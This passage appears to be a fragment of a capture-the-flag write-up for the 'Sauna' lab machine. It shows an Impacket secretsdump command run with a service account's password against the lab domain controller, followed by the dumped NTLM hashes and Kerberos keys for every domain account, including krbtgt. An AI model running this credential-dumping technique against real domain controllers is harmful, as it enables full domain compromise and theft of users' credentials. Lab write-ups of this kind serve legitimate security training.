 └─$ /usr/share/doc/python3-impacket/examples/secretsdump.py -target-ip sauna.htb -dc-ip sauna.htb EGOTISTICAL-BANK.LOCAL/svc_loanmgr:'Moneymakestheworldgoround!'@sauna.htb
Impacket v0.11.0 - Copyright 2023 Fortra
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:8f04e1ffae18ef2afca6592744345559:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:42ee4a7abee32410f470fed37ae9660535ac56eeb73928ec783b015d623fc657
Administrator:aes128-cts-hmac-sha1-96:a9f3769c592a8a231c3c972c4050be4e
Administrator:des-cbc-md5:fb8f321c64cea87f
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed840a112f15963324
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9
EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7
EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-sha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec805848922026586878422af67ebd61e2
EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843b
EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-sha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b4495e2538cff2efaacba
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972c
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2
SAUNA$:aes256-cts-hmac-sha1-96:6794c374b9c90e62d2775d678df3915cad15231f569d935403cec376670dd476
SAUNA$:aes128-cts-hmac-sha1-96:252452e6cefab026196113f8f3f15d54
SAUNA$:des-cbc-md5:389e2346aefdba8a
[*] Cleaning up...